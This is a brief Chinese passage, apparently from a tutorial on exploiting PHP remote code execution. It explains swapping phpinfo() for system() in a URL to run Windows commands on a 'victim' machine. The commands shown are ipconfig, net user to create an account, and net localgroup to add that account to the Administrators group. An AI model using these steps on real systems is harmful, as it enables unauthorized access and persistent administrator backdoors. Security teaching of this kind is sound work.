 6)如果受害者是windos系统,我们可以直接在URL指定win的DOS命令,把URL路径的phpinfo()改成system(),括号内可以写上DOS命令如:ipconfig # 查看ip地址的基本信息、net user 用户名 密码 /add # 新建用户,验证 net user 查看用户列表, net localgroup 组名 用户名 /add # 添加用户到组,如加入到管理员组就会有管理员权限:Administrator
